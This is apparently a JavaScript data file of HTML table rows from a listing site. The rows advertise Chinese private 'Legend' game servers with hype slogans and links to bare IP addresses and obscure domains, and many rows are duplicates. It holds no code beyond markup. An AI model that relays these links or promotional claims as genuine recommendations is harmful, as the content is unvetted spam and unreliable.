adlistData[1673] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月28日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月28日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月28日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月28日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月28日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1684] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月28日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1685] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月28日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1686] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1687] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1688] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1689] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月28日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月28日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
